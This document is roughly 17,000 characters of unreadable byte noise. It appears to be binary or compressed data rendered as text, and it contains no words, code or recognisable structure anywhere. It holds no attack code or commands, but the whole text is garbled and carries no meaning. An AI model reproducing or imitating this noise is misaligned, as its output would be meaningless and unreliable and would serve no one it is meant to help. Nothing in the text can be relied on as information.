�o�Y�䯎Nk��4�(�`ǵ�v��a�l?6�Pf˪��ދ9�>+Z���I/������+�v.��6�ފ���*���g۹y�u�ū���vm����v\�ǡ՛5��-4�A�|6�H&su�&��b��-�թ��=�1�bp�Ұ��lg���qwU��u��g��Oе�fn1��F�>�0�ǇF����}.�P�A���Ő@*���.} �Q����H�r��ۚ���%+���[�"�>�Te=A��W��)\AOЁ�\k�����9��G�m��2�6�E�x�lM��+���ޟ[�7�e�-O�(Q� �ru0�eہP�VW����V�1�z�Q��uo����+w�Wʏ~���2��g�����ף�H�v=e+B�ȸ�)���ɻΛ� p��5!�������q)�1�unZf.����bȉ�^1~�H�=?Ӈz#Қ�m�q�;�z���*������H�X�L4ϸ�zY��������}Y�}g�?}6k
�y���y#�{�J�U�Ly����a��������!'���mGo	��b,����a˱�Ds����ɦ���� �F��%��ϡ���}��R��ߢ�֔���c�w��M���z�+����yM���X���+����N
��y[J��R�_� `����6g���ו��?G˷�r3ׯ)��8#7�����:�y��L�O]���Fb��4?�5�)s�GQ(X��w�����u{/V���pm�s%�����r�B�z|���m� $p�����jZ�=�[���v��z�^y��hs.�4!ƈqZ�i�����t��X�y̝0����n��������x"m<��:A�os��W���k��;����ওX7yى�\�����v%mP�T���㟗�r)(9��\�$p�hM�
t�v���6oV�gh׿�Ѡ���p}+Z�F�5�yn�qa+b��8l�i �v��s�Ŝ������W�m��z�J_��;+d5��@I��7غ�y�����x�;�����|ިw�L��X�&z���5e��t�?��F��6�k���)ێ�}�^�z��ط)�Կ;zE�/�F����������}�^缊�������*�m��ﵺ5}�*�R�����u�4F/3n�]c���C)���(s��R덻�)��W�{��Z�9R�7�^ͱ�N�Ԉ��ؕ9�.�+������X��9sm�k��b���]�T)�FȷB����Zi�HwBt?��z_�����S)
W���k�X�PW��*t�JE/�]�ڍ2򊬾�r�F��X�~׶�]�.�����ր��S�5u�_�j;�J��Mt���<�cź�!�B�Z�D���혲U��J�k���׵
&F	���wϵQds��
!b�Y5��ߺg�eSv��K�ծB���r�����=�F�2�s����U���u���.*�wU�{�vu�b^���n3�M����앾e��:_���\����1��Z����u������u�������)0k�c��v�=o��ϝ����~:CB?>l���k�}�c�S�����.���������%��7����ZY+2���m���6��q��V��݃k�_�(MI0QSM�_3lur��XJ�#eM��}h�X{��3m��n~�F�%]�q%�������P�a;j߉��$9t���[
ފ¾68W�ȜS�Xp��n�����.�0��#b���{#P�Y��f������v�g`�Ӹ6�V�G_g��i�ޙ������mޟ1���i'�#˸)���j�R��z���R�05Q|u2>�P�:uH�z.��'w��f+�Π��\��(�v��Zí�m=�d��~�R���(��;[k���h��ή�k���754�x��T��q��U�M��;w9#���V�^�F�����vJ���?+{}[N/[�y0'��syL%��y�gk,C��m�4s[����A� Z����l�=�(�͹�b-�<�߰�����ǖl�_��C��T
�3J7�4�[Ť,��~�k�ߵ��zeH�%_,Ǜ2�����e����>�l߶�w��sN��^[��v��~?Un��a�v.��Ӎ�k
�5x�>d�ac|�e�m䋮<-S�좡�Vf��C'l�E[�i�}۾a�k�~kڳi߽��1
��ƛ9[�9�����d�u��ϸ�<2���	��:@v��|�{� �"�X�=���\�`��'�õ������`�);�YZ��4�h��*:��5�@n��5�]�0��NFԔ���{<�*Pk������5���ꤍ�]�����s�\&�^���x�t�wY�S#@����ui�1�}�}_6d���k��nM���}Ϲ�J��c<2<�����_��m�0�p��+��/�u��^���
�+F�b��c�lK��s����OV���y�)G}x��4e�D�5��[%g�ڮ�Y��^��E��S¸��M
V}���o��~��*��
𽠿U����	����{�� �)��/��)v,K�Ү��W�����d?cc�Y�$'��YZ�����c�B�o�y�*	�\f=��|����l_����y������a���o�k��}������s�������8�F沟�߽��7ۄ��V�/Q]�X��Z~�:f�<��'+�i9:�i��F����*)�=8n�MyF6��I�1��CM��5�9���o{紗S�|�q�e�-F,K�~�߯)�G�嚰S��y�����8�wR��U���*4�~7|3����[���j��#v��J�
0Ɠn�-�D�V/a2��
p�s��SJ�䬒��ݮQ�5�3����3^}w�;���ۺ4�E˷ޗ�MzN��>�[a�v�XSG��W�$l)����w�uX��ö�NXn�`�_��	9g�&��᪂�
i���܃X�dO��1ê�����w
z-�W�%�]=jQ���B���G�נnفi�I������wU����T��ޓ��"[���o��`i�z~�(��۰J:�uz~K�Z�_�`u��6��|sN?���[���?��o�ߜ����
L��,�!Ze�*�r�{�a0�$��:��c�U�z���S�wlb9�;�� 3�vSG�Z�}�W�ۗ�Q�16J9�{�	�o������6nعO���[shwS�j�wQv_�Q޷�6�/_�����,��?�Υ��X�g�ذ�j����c���q0Ǖ�y���VTTA�����uK�\�6���9ǴY�IJ
#_�c���n�V���O��1oS��8��<>�cW�9�-%�b,s�x��~�+����P�ż�HG�̭ҿV�~��	Y�g`�UX^��@�,��UX"B1�ઘ�U���T(щM�CX��R��*BX�  6�����i�
�̀�2Q����i�Q��5ϧ�������M~��R�Vm���g�ߩ��>R�m�������9�gM����v���*u遹��Z����X�׼�Z~�p<b���dRU9�T�SԜ	Z&Ѣ��j�QZV&�>� вu�j;V� �(���޹!F�0^D+,�����3�{K�8���c�\y�kQ��h���V�����yoz�:Ni��m�>C�7|'����V��b�ʚ�n?�cym�g��{����)E}m^�}�~j[��>`%�]�:�������3}���^'�ꡳ��ʹ)G�-�`cd_/�1V	��e��s���9�7@�á�Vb�.-J<�d�G�κgl���q�Hh�Yk�?w}��w;o5c�9���b������6E���ߟ*k��-�ҟ��y.hQ�%��X�\�ͻ`����s�elղE��Ӛ�����|��e��$A]�j��E�! u��F-�GR�*/VC�1<[9��*k�H����rL@++6�wʾ���kY�x7������G��(�L�Ul��[B/�l�M'm-��b{��o�أ��|_}3h[��
/�Z�C�E1Ӂ��4ʈ�z|2^ơ�ځ�o�ֻh�e��o�c�K�A��zX�l<r2A�
�
��n�U�a�=��l'�#�oK�]nz�V�*��;�!pG��)G.��N�ֲ������/˻��*�{������#�,
�z��kj�3]r1�5���Y.\��G̳TO�nh��V	�z���c�
�
����28�[ �I���h;9��������;�ʔ_g0��X����c�pR���=�=5�]��gl������C�2q���z�a�[O˖Pe?7?����I���~kƘ�[CI�]3w�(	�yY����8�Sj���G�%��fv�u��֮���x�����*� ��i�_Β��1�a����]�{Q�c��Q���O��%uXÖc���s+�?��[�ړ�2P�kU���1��C��֏���ɕ��	#��y��Qx��'R��V��0��4�[UA7�R�o�R�$��`�ϚX��6gP�ּ���:�e�ܚ�]��wf�7v�Z^Kk@���|�Ɨ�a�u^�վ�<>��+�{{��ov�������f�\�O,�y�£��;O�����ν'U'=v0��^G=��vг�M������AUCK)�5+��M�dB���j�vSaXռ�]/��7/�6�Կ��IY�g�o��c���e��e�;�i+������4�D_w� ��c�b��]�~�Nc`)�H9��4]#��s�Zc�M���}.�<��v�,K$����������5>�e"}�m�ڠn}?���u��=��Y�daQ(k�=Z����W��c�,�W���%
��	> 0뒖q\ƀ��AʯY�{K��wS�^H�q�>k�a�X4�O�<�s��%�9+�dm��+�0�y�FGs��8��{��UZ�<t�RQǜ����_�P�8�ϙUQ�y��}"Z�a7�6�3�ˎ��Ү�*��;@]�S�#E��#V?�h�z-�k�W徔j�ʹ����=�3�sv�/����뵺1{������U95���Vǵ�ڏ�]y�]����[C�Z��gc�dC+O@��Q��r��j�4�)������>�M=�DB�#\��^��p%����~�!�5�m,��	�/�A�>B�'Z��W��c�9���^�y;X{��#�=V ��u�5�4��!��i���eΞ�v�N75��R�&H��FY7��=Fbo��r��N ��ٞF�9��Ѭ�A;��R��ծs����
����/�XHUal���X��z%W�+d��Q�8G�Ԟc�Ƣm��ʻQK�ޣRa�
!�
:��ڪP�v`�,��k'�\�����]�iu���$6p��֏�;���EP�N�u�z^��d+��ɼ�3j���,}.UAK&�*�ʻ��s�������r��k��\�>����W��2�a�50J���RʘRj�#��o��l��If�o�B�J{#�c\�8q�?��ַc�YU����#�Qw��p��~�s�qy��F��2&6��U�p,诖k����dM�_˰��� �c�u.+X���c��K�R�f<��L��4����e���j��~���W�m;��ܚR����ء}_����L����{m�1N���-ر�~״�.�g����RH����늳��I|�W�ٷ߭r������l�2���j�!c�2�`�-�׳��2t)�=��#@͓�f\�9���HU�1�s��4�D�I�q��ʲK�Ϭ�4F^-���9���j(V��]���z-ӧN%��[�+�o'���rW��*��|�*��8�����7�`�?pd��ʄ*�w�DLέ�^˔��t�qu��8b7���C�P�z1�o��紖0�
*F Ұ)�[�(!�Y��u�,��
P 5)I��a�Ҽ�V����&�^�����v���{/P��Z3�9�\������ǖo-��sP�M�\!6�:�]֓U�k��X���s��#_�R��h޷
�e1l�wS=m&Q���/M�5�MYK�s�[�eZ�i�SwB�sƬ�B�F��ڻ��rYPǊ���K�\^�0M��k��e�w\ߙ`���´O���=�3R1Y�iI��F�~L�F!k|��0S����������λ���(f�~H�ql��Uš��F��w���oJ�Z���YAߎ3}�{�ϩ,!�vy���<uQ�`���F�i��Fk��ؾ�װ�a5�������$f��`m�V��F.�a�����{N	�86I�컵�G�`#:�dM1��=�l�H�>��>
�ѷf�i�[�m�/�?f�OZE�������З�k瀾��>a�od�H�90I^��s�j(6
�]�E��;���i�6ZJ�ଡ��a�B�QX�,�Y:��;��Q]^Rd�М2�2_�~,m��^�>Y]ӏ�;�����~6}��?Vp%��Ae�i�[�;ך��,�P���?4�m�p��X� 	�hKK�Э�&T���Þ�u�"Ԅ�c�<�2&^S�E���_WՐ%U�Tɴ��>�ꡕ�SJU���	�ղ�9���d�^ ��U�{�E�\�;��;��Z����1d�m,�&��*��W'��X��r+�S�d=v0����hZi1����b����s����z�Th+@U���%��^�V�
�U��ga'�R��_��)�V`��E.���R��1]A/��C���,뮍��k�`��5��3�۬�%)V.��&�cs'yp<��_
'��>��~�V�m��h������F�.r)�9P��D X���~���~{������=�*T��U�����b�����Ѽf�����5���[��(�e1��c��S�u��z�mҎڳ\+އ\�b����Q��f ��)g\��M��]:b�Mt\�J��*"���'r�!��e�׼}��3�����o�,;'�}t�ywV1��P;��
j�\�jߕ����k�����FX��?N���־����֔~{|/?4�=Ǵ�F1�d<+�uԶW�@��s���rb'WڹJ�c��]k^7u��>U)o"��A�G望_�qb��y���q�g�	�8Vϼ���S۹~�G��z�����^uNB�̯��|;�}��t�['璕��y���y����m�R�ׄ����`�V�5aF&}��Ua��2hT����C�>��K9��N�v-�]�d�8�eW��5c|��\�*�dX��M)��� �~���8��w�Ϲ�s7�\3�gW�,sl}�Tv���'U���^@�ϱ>s9&�3g��5�����c�.}�F� �}��'Z�{���1�����܅N�e\�T���00�1�����i�"�B.
zl�sUu�4B����� �R�۷h]U����{!Ζ�R� 5�tv�K9J^�?����e1Xh9u�y�X���':���N��~[�*�7����QC����#��V�'5�A�z�S�8L攰����@��D�S�ŔS���o����{zޑ��ϧSF֔t����/�k`��^�B���p�����aέ¿U,֔���-������JF�3Y���{�ei��s��-�ˢ�k[�>^#b�\;�Ո9W=�!��Ç�Z%9�Ӵu�m6����5D��A��a�o�N��~c���r|t{�<��Q��W+e���ٗӽד
��ۚB��W�]c^+{㷣~�c9@�Y�#DM?�����*��s�6��%�92��w�e-
��T@YriuhT�FI�1��l��Ў�X-��ew��Ԑ��~o�0�;���U��������m���F����}�����S���R���;S��ʢ0� &��u��֠�,u05���<��Y�T��*�YL�:/��� ��(
=�z�ԡ*#�y�"B���H���h=@� D[̭�Q���*��qf�k�l�h�0�: ����nW�[o��
���;�goۏM����wڇ��v���z�m-W����dsO5ў�C�&�v��F�k�пw��F���Z��yGhCN�|N��pŔ�ɥTq��:��E�bl��A�����Z�h#}U�͜e~���4	���c���?��ȦM�Z�>颖������Ai�:j�u�z�*��ra�X��Ѳ��ޓS�"��3^�^xj֭��nڎ������� ���`v��U^�2o�{����7�8�xq�@�ʉ�P:R8���5%����O��o˰��Fi�_�E� ����t.�-����㪝{�n��� s�$�҄�Iی����/`�5��|��6ڧ�yڞ��T����u��a�U�����m�f�Κc7�;vն�]��y8�k����n�B���El�j�m_����խ�Ds9j��}��;�ٹ��n�
�{M>�][��`7��t����Y�����6ʒgF��e�Ad?��h�T��Y��΁I�\Y���,��~d�%m�ӿ�o�z�з�ƹ�m%�i�]Ӻ��򜾰ir�v<q� �Q́v`=�(�o������{�=�*dU�1��k�Ȇ�)��o��za�	��!زd�I��Ć!3hY�? V�u�i,�R������Z�e=sMF�E�J����&\��'P��U�Ol������$l!{LY�	U���ʻ��&B�>�Gi�]h���h4ʯ����*dv>�d��}*$�":C}O�8����w�X�4רJ�>sms��,X*ĉ�B�#��jh^��
ro�����a�Pi�F�{�ZOU�H����@��{�Т����/!���z�φ���R#a��śh��mD�ͦ_qZ�H�~	,ktm�@��0�~k�T�~]����hҵʎ������J?غع`���5E�k�k��X�����F��Ǿ�s�wv�*�=j���F��{�{�y��
�-?I�Sj?7�F����ԋ��g,m^��5����k_�+X�U�<V۾���Y���@�?�V�������Ly[��}M��ߙ��־w�o��VFw���y\�q�$������eM��Z�����,�P����?��Dr+S�!��J]攎���SB8g���R�LnݚP�yU!�mK2���D��X���݄�c]V�2Ŧw]������3te�վ�s�7�p�!�C�(�&,��7-�v�>����	��7� e{;��e��>$Ɇ<����3��`����5ߩ§���n�,�UV6��
�;�ĎE!
��3OJa�>�<�,�E��f;�AʉV��>��%K��B��ڽk(���ܬ0a�cn+�Y�y�[A�*KC8L�꺮�Lm�u�dn���Dn�ڵ��Ż�+�Z{�V�!�0  �B�r�#"d��{|W/��
�"BT��J�|?���Hl��h��4�c��y��#Qd�3+ z]}Gڎ˲.�������-�^1��{o�g/X��b�������s��]U^Mp��M��+�</m��dW#_�!&颾'Z�8�LdIݢ�c���0�z�ǆ����&��]#��[�]'Yo��;��W��i��wU�r#��W@�wg�y�[O?����{+��q�|��sV5s��5W׶�)�}�Ew�-/:̱֠V�Xf��
���a�QW9/	����I�`��8:�_�U�}9V�b�ϣ>c�Ю55�g�!�D�����kԇ*��0�@�l�fC��|�}T�/R>�7�/V�o���%��}Ǽ�^�>�]?��S:�o�\��|��{�__����2v����+u��i=����__������{��x��fns�4�Ea/�M�k���Q�m"�]���s�sB�4�RH��c��w?������q����I���k����V5Tǅ~n��ʾ=7�����}қ���_���~�:��y�����n`;�<���e��f��q����d'Q����S�MPA�z^�x����Н �{&ɔC�-�H՛.�s=�x2�~���A�1U����]���B���*jYͥ`w;�պ�_��`���̢�Y�@ ��(*k�wjy���F�
���V1SN��L����z8�zBU"��9D���1�$��%:B�C&KA�{���څmM[��&�0o,�7a���-�b�uR�k�Uh��R��NM蚴�`����{�gQʋ�,Q%� �Db�z���>(�Չ]��@�� ��M@�oM�P�J'U*�QA�C۫
[����6��R��f�C'�!,`��(�n_�D��p����B1�K���8.Y����aQ�@f,L���J���*������Wo4;R�U	1m��2�Pd�A=��oaM9_�����b^[�O���JUQ����Q$���c:�$�~��7b:��>���OUx�KBG��,��j�.f,�ǯ��(հ�K@:%[��o��7M��e :�h���0mD�-
^U���L�����G����J�l#��}%�ΏM�n���O�آ�Ķ��x��׺����8Ӿ�� K��״�T��;�����i7�t�����6_�NN V"(�sY�7����s�i��,��hߩ�9/۔�VX#Ә��,�uՈ�d9�.솁
�_M"����!S:�l> � �Q�a��u~Q��:h�_�L�;����=�W���+ǭ)�u^6Ϫ��l�X�;N��?8o�������=X�LGZ�y1��ֱU����9�`P�z��X:�Ҍv�W�	Y2B�Uثp4��{��ں~nJ	��xT��A�\
��q��J�^AU�u+�R8tb�
I����cÞ
Q��N�@���Bt��:ꠙRZ� !���b����e��
Ǫ[%O��<M؍cM�ba�Ҏ��J�Ne�k�Qt�zhm7Fy�D�����t�<�~a߹����e��i����Y��(�Mt�X���.�Y�9cJ	I��Ԃ_��� p#;�b�{s��8�wf���uQJ�j�o��-���&��9�0�|M2�8T��I�/vM�
�u+A����ڼK2u�:��%����ck4*�^*��&�׮�waC�'1�����y��_�R����5�F9���������~Lh���sL�t��m�S��ZhǶS4c��ޔc��:�*�����(5��G碝{��W��F@�vt�uܵ�h�4���yG�<�� ��b��4id�F����� ���a�9m�:�j=t	�}.�`XJUV��!�-�m���R8[��u���ќ%m޶e������#LbX��N��n�Vk[�
LW���Ө�3�v�(�e�)�k2���׎��M��[Ô�Î���u���9q�7�3���>v��WFm�ֹ��%����}�W�k�2�`�IL��~]�ڥpM��-�\`��F�1b4F/�oty�&�%��`�U��9V�w#{�\Ss4輡J{�y*��Y�U3��x�Po�����/8���=��#��|R�eS�m�}�y3��5q_�9��q����$��F0��5h_W� ֎Q!EG�Tx`�k�t ��:�{�ʴ���S�*hU��
�@*���x��T2��@<q�#s�1� c��z�0������4O�K��u1!%�+ ��iB0�@�0` �k�� k#��Tv���L�� ],@U<��_3�R��O��~_�A�U��Z�I�����Uh6�H���f�ξi�x��ˍ/�eBX���!���A ��n��A�	�.e	W��~?ƈ,B�nQD1TAZ�>�K&e-� J��n�i��a�k{/�5A����n� GIw���
�Wm� y&�[OD(!���뺼\�0"F%y�Qރ��M�5�,C�[y�Z�@�֩а,`σM6 ���i37�b"�e�����0k_��j�Ӷ 1x�NR��>'�a�V�5�]Y�I��R�6 jBo�{�<=ԔeǆM��+�k�y�����u�Y1$��D�ϻ�z#ښ��z��u�U�\J�$�sM���F('p_�v؆�kX� c�*�ڞu��Q R~��E�Z3�W�]�3@ ^��y���3l�.�>��:���B�%��P`�pZ<pjx�%:z����=�c0���*
r��.��j����V��v�D���3�z,�6���j�0m.�m���-W�̼Tl}h�b#^�e��hd��f����1�/����k G������^����`��5d\˨���I`گ����-��;�T�U�!}"չ)��N)a��q?C���v��-]��([�|Zv����Z��<�A��YNm�b@�`�aV9�>+f\V����@�֧W��Uқ�ӵ�:nwsK����ަ~�A��pλq��f߅:�|o����v�Sޔk�;���3��b�Ձ�*��-k��#��Y��
6D�LQ�u` �HFLSJ؏;�0�<{/��Ҍq��LiƜ�l��BM.���)��C�Y�S�xys�K�ö
䴄�Wϛl�x�S1WyW�
���[k�T��y��m���VX�&{�z�R,���++4ؐ�(a�(@ΩN�d��	�z����
j��/7O��G41��*���p@a1�! ㉔?��]���;��3,{�kJ�5m�
ݽ��3�@���k�Ua����,����D3�R� ���KDI3�f��k�!��l�c�%�d��WER�b�`��\��&N��U���l�P��A�'m�˺ւ�2@�4Kv}���9+|���P3�r9���v�
Mڗ �5���]����
�q�0�M4�Y Xɑ~k�~T2Z�����s�����Э�bc{�z�����5��4teV���l�b��S��wMyF���kᶶ<;V4��1�O1˰:��F���u���4�qѥ�͏�3ư�K]�) �]��غ�*0Ӝ@(<gn1<ED�QJ��2��-}��@H�e1��)7}������k>�f���{�N�q]�k<��<}�D5��
�d�<%j�'e��/�� ƭ"c��T#��W�$��r���5a�*6�׭᛺c��e=��\V�dʬJ��5l��G��k��Q���V�<#'ڥu9���5�F�A:�9��'�%D�vN��m!P���@ L󌔗Zj��\1�~��	j�����i�*��X>����5rL�:��n����D��	�:u����-���f�1�XSw3V�\�,	��}�{��<�A@N�k��jy�xX��T�Q���֭��~o���ʹU��zqUҚu#\iR�6L�ZC����0+�\U!���',��#+q@UjT8�I�=u��( �MJD�(����`�rf%!%��0<Y�a$��p@���
-�� i�j��U�P��~yB��&��W�)����h�j�ѿ�Y`*�G�O��۾�8�D��=��*[���P �,B��ʲ�A߭N�F�P��(��(����<��F�c�vu��b `�qus�痗؛� ���u\J�n�[�)�p"�N"���yN7���#������K@ �C`a:g����ߟ�̞9i�9� 䜪��s��k�F���P@��P��ϼנ9X���g�},+�c���!Ӧ
�8�r	�� �c璫�.k�A^*�>:.h���
��o�j�8�*��eIrUJ4����ޟ�y�Ӌ�%s5$���wcX�gԶY���O���>h��NˉRG��.��yFȪ��͙÷f��昞f3
̚r^�
3>5�1�[�^����NS��	95�_��A��������^���`Uy( H��&4T�e];+�B)�E��B��Z2���9�:��������&c�
�Ű��b�:�
I9s.��4���t�{H`��A$,�Q��*�j�S��*�|mN�s����W5�D�y�t�mM��(��;6��y�:w�wm��J��w����v�B_n���8f�/���5#VMj��m�k�Z�	���~g�Нk�]��y�	u^׾���0M�?�{�$?�z�sJ��U��1��9@��>G��`�ϒ_(gv����b���yF�Y��
2
����0�!�i8ip��Zd/50в=/q#i#�gԘS��rN�&�gXe��H`�C�97�p����yN���\rμ ,2���p����5!�蜕����u��������[�,�Lt��_Í�7����ze5$P3��*�DK��B$�r����rF �
�c`Af	�#� ���=��N�O�;�,^�]  �^���\x0���z�p��#{Y��!�D�:0^^.Vf��)!�3�ql�U�TG�'��e=��h�%Uat-b--��^뻁���I�L�i;���e�y�u�À�0�D%ާ1�GZ�o)����L�9cɄ_����Tp�ʉ�j����%Ot�Xq�%��cDN��$�oG7` `������{� k�XaIB�U �z�@,ʬL��~�1T�`7���CMV��q!�Q��P�*��j�u�B�G��on�	�..�Ь���D�ZQdo�8D�6�=���ڒ���̄��j6��Q ���d�����&��R_i�� ��F�b���Ƒ������.�
ϸc����5�0`?���X��\\�v�k��R�dK� 6s{�HKv_5�5cm�&����V����6K��T��U�{����?�H�8�h�0��C��*����װ�Wg`	���~|�s�]��c�U\��&�\�ʮ���0�A "H��1��m�d1�h�I�@�~�X����x�	��q��<��A��+�Zb�FmVxD�+�!�ӬD"� &h?��iVm`�f)���0I]��
J��DߟԹ��-K~+�ײU� =�;`�������K��<s{�,�r5��$S��[Y�/�������w����]�F �#�>��F�-h����Sӟ�2�YE[��%L��%�{׿�(��1}�&-��cd�� ڗ�c ��ʌ����@aI�F�tv�ϋ����(m%�|�l��a�0��7sb���#"R�ȨR=��$��i��d�����3�#^n�k�
|"b#�Fx�3�S�s$��]�q�N���F�?����h�vN���������'����8�?��UCځV���w���$ѕ��vB�����뺟>�&14��dW7���|F�Y������T)�(TeGF~��y�4a{2ra圅�����ت�l��<Vܗ	|J�
k�[�E�ӄB��2�������o}�?}Z��s)5,O�
! ������*UA/Kȼ}�\�nh��X�[�'����[��(*��a���qd!Rʉ�Xi���:����6DmSR�������P8a��_�&]禂q)Y�S˲�1AS�h���+� fY]LR�$i*L�3�N�/\�vH)�8����~�9e\M8�a���R
?7B50�3�R���Ȟ����8_B��t�P��RP���Hf��q�8��Ji�� l4�
3�\ Z֠�P����T�|h�(�1C�hM�X�F�0}2�ea�����I�{���e�xy8 ���g�=�3v�>}��ӄ��?��9M9���F�H�O�B IT�MN���z|}F������3�h��"c��S4��(鍒�ǘ�2�7s�|���~��#�a�>k�Dc\.�R[v�<��fK(-S�UJCȒ� ��7$�7#�MH�A�F�x0�[��g���_u�%�,	���H�����\�~	��h=�3,QY*���嬐/s�z�%F���s� qtN����A�W���m�nㆮ����	���z��]�ed�4a�6���eGvL�:�i�լ��X&sn���wX�ܝ_����V�"������\���l�vo*�(bFa?�����*��_�i]�f�3U;��ȖJ�y.hĥ�K��*�/�K!�v�����8��p��F,q��8����
nf^ZFA�pd��M���^4¤�e#!��֥!(���\d_t,�-������\,z-Ӿ�r�YK
�$1��2������k$�m�8�{���AEzew�#�A�^H��4�^�K��W�	}"�RW�E�\Y�f/&�*��z*lHTe@�5z�|� ,
>dp�}��aҁ�2��(���=
�<�2rr�Tr�ٺ�lW3�%$�( !GأW���s.H"���2�Fr�0F�$���3�8�`�&8C� ��k�/I\���p�� �ક�o?�]�5vV��ʭ�)���sLcx�z6���=
{��PsXu)���� Q��"���Ɂ�Ϻd��ߍ�@UN��@@�KO�ueCTCJ�����@ ��H�� 䒑2��1V�Rb�L�c�-J�!�c\�%WAG�:B(��a�E�� Paeu".B��$홸O�9a#?�$��]�������OlT����|������<I�>�&e�q1��o9�}��
bA�p��gZ�V�Q�DK��.y> 2$�^�oY��)�4c��g���8�}�P�*�P�?�yk��p�����Ԩ��sfoh���!��<}��^^a���S�"�e;<HН	���X	�bE��#Z�ac����n]�UL�p�E-B���H�ZS���F��
��5L��ye�>�qGJ�}�+箕���q����G�<s��c�P�8�6o��s�.FN�B���t �Q��,�Xԥ@a&QU! ��JO�{��
1 ;��sN؇A"Y���b�4-�5*2�˾T�hމ<�Y�hţz�ģ�@��H���F1Fθ�e-�.��ʤ��&�f96.�{��T�3j2Q��$�K�g����\C�^P�4�iW��oF������ړ���R���sL�(�ޟ:L@��1��2jޑ�~���d���=�������k�X�g�/tI��O�b"@� �����f�m9՜UnjV����8`?��!D��(��d`7D�1�%'@�H��g*��"�-�j�b�yF�\2�a�>��AI3�aD	@���"L�6�hDu�X�Dy��+��NT�X��m�D6�%���t��H��s�i�����׋?�{b����������t�������O�e��O`�}h��c��[?c��ڵ�7]s���=g����!WI��ߚE:�$�68^J|~}�������#�]�A�����Jٳ(�=eI6'��\�7�T��d�/��wH ^�rDћR"�@���s�����!��Y�6�B{Μe�&H1�z�d߯���j7���#�BE����P���j��E�t�3J��;�j4�hG�ezyMؒ�+�r���!�usB ^�h��4��.�H9���¦>o��C黕g�����\�؋�[��_\�0ϸ:L؍C�6�����y�Pv��`/G�Z�$!�1�R�Q4���C�h 1v��sC�	ܮ��k�w�uغ.���q{H�d����H˚��H��'$y� ���x�Jf 7)�(�TxI^2����}5~RB����jP�j`A L9#�`*�߈�^X���ٮnnxY˸��<c""n�攐A�k��66�����r�"|i�ɵ̱ZG-�WZ�G���N	W[���"�ױ�!���+��ߣ���
C��
���莱ײ׷���pi�^�BDH��!���W�d���A���!ֿQ�K>P�>F*ոV�?��v&|>���|O��$ȼ�N��A�x���8jۘ���a�n�SΠY��a�s3H�/U!B&��O�Q�s�urU���`�p�+������V�;���E��m��P��c�ė��ϡ 5���2�.�M��3�h����hٲ��mם[#_�lw��˭2�|�g����*'��`˩��L�7��$��6ʒ-�vN�Լ2A��S�~p1�:PrƳ��綢�lx+Md6s��y<��!D��
'�%�OථY�3�3�g�D6�;�p~`{�X!��l�yș��X��#6"��stn��O6I�5n�������'�Kn���Kl��kma�u^/�A�V�=gp�ݣ������X��^tV��ӗS�0Ae��7Z�=�%�����r^��[E��uoX�癷F*���1��`�*z'�H%�B��s�� �L�f�C�9��3d�c��X)K9c�,|�Rp(	�0 ��*��*�0�[��y��?��R0n@!�r0��i0�y�P�(��H�6:e�t� �E1��
,]�	��U��
b*0�\v�$>��O�.j��0�(2D#$l9e�p!^]����a��N,A��o:�s{+���PK�P��K��Z�KM�T��Hا(��<SN���Q�|>��P4>w#^�rb�<��K"�(a�p)�y�q-۹]�!b"g���%�"��/����t�v�a҅�}�b{ʲ�&t9!�]�R��'����Ä'��I�sB�8o$�����X�A�>jTP��<끀�\P�\��!���$k��HR���q����	;�0�	i��"̅��A��H�t���_r��0�(�.f�8���%+��"J�gv�3^\]����q3͠�����8�� ���4�Ј�4I�lh!��8ybNU��)�)�zF�W�C�t)�9�eη�)*hws���kې����Sn�����N� �fR��2e�Wlmw���	�����2�Qq��S<~Q�v$��8���#D26��["kv!�w��eI�V�)���1�<� ���q�K}8�L�Xg�$�����Id���M�;���nU�x�r�<�(D�Pׂ�}e��j���D �
O1 'n�5y�di�KY�N�(�Ui�Q@ �S�3���'TfХ !�֦E��0U˷N�l�w+������r�<�G+?hלwrXo,�E7�YqДŠU�us�j���0ƃzߝBe��t-[���\�L��c+�<B�QB�s����x�	E"�x��B,�<6�c���E.Qya��k(v�p(BOp='���$F��hQ{
��0e1����z.�������ȡ�W�%<��q�s���L�mS�>碡�K��Y�5�(��P����``���`��k��?f��M�^�?�׋+�w�����{�f�Ao������
HZ�v�N����Z�/�zb�j�-�T��nMO�z�U9g���-��+�`�&<�� �̒�] F�7���#X�\����q=�l/�XK³q�H�
b�ٷ��y����p��)^�ca��� ���<��b@)��k?nP�=�$-˼�7ܤe[�Q���e_My�5c���kf�ދ^Dx�'q��n3҇��;�^�п�"k�X=C��2���~��9�WX�sƨ��[�����C����1���1�B�"!�l�r���E�ēJG51�[^Ǚ���d�KA,�}*^|�B;����(e(TS���Q�@����>$��p�#`����0��J�!'�¡��v��Y�2=� R4����&;n �;��Vd�f��@��qI�Z��@+ԁT���w�&!�DFH_+��X��<�����^��~���Tr]K`#�T���e `/�7���8��cN3>Y�f�'��eɛp�|)s ��97F�P0Ƚ�H���҈T0,���%�xs�È����m��4M�D�h����|��^5F��ۄ��b ���H���ppƮ�fU܍�c�w�n�f�2sΚr��e�a�Z�Qbza�����P���vi��ݗc�=��i��r�[0!��r=>g��g�-c#('����v�V:R)
1Ui2���}�.��(��1"�wx#RIؕ\����t��A���f����Q�d��
?��"�N<����x����<U�#$cvf�r���Q�^�@��4�R��bt���j_���'T�FA����	��c�)����Ir[4�c��ÈSH�(7�j?�"WYcL�m"9��ٔ!��<"j���;�)�*a�^��F]go����(�#��w-��R�1�^�oz���`e?������0P��S�����/b� Jr�} �S�t��b9"�r����} .Pr�˘��@$9r���0�C�x6D��q��)��y�XA֏ˎ$��*��ӌ�� �f\���8)%pW)��8DdZ�ke]��'��NQ��b��k��Q�iK�~��(�;�o@�j��j�O󷶩�	������~\A�#k���f�4��ϥ�f@�km�tR��_���=�&ñ�=V�C~��٫��,�U� 
 ��F)S�^�/
-J�5��񒇀q0�`O|�f��5�|_�4���^؈��1�$�
{"�I�=tk7T���d\��nr���ce]K��f�оJ��a�g����7�����"��%��}�('�
T0��heR��K�;�m��L�Z�ފ�o��z��{�Tk�msu�-�yh�q��@K�� ��\�Eb����'T_n���eIDXB�G�L�%q6֒XQ��^x}�YP�[ۦ���߼����@���~)��'I�rI2Ϟ��� �Eh���X�
�q"�4Ml
A�Gϸ��#ʒ�*	���d��/�a���҄])x�^vD8�9���=�@O�C��X?
qэ$����E�Θ�IB�����w��q�����u�s5�H_F�';fO��*z! � 4�`���]쇀�H�9�"�Aa�TX�Q�BRj�%#Y z�H��:e�Ɓ���w�H�Q���i��3B$Q��=n�Y�iP`!��"������\�dS6��lC��Hi��X������c���_Q��,�w=�
